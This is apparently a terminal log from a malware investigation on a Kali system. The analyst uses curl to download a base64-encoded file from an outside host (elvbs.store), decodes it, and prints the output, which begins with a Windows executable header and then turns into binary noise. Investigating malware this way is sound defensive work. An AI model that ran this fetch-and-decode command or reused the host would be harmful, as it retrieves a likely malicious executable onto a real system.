 root@kali:~/Documents/Investigation# curl -X GET http://elvbs.store/vbs/22253451633.txt -o stringb64.txt; base64 -d stringb64.txt > string2.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 43692 100 43692 0 0 1836 0 0:00:23 0:00:23 --:--:-- 9833
root@kali:~/Documents/Investigation# s
bash: s: command not found
root@kali:~/Documents/Investigation# ls
encodedStringREV.txt encodedString.txt string2.txt stringb64.txt String.txt
root@kali:~/Documents/Investigation# cat string2.txt
MZ����@��� �!�L�!This program cannot be run in DOS mode.
$PEL?q�_�
P ~g �@ �@�(gS���
H.text�G P `.rsrc��`@@.reloc
�p@B`gH�A<%�((
,#~
rprpo
�&� �(
~s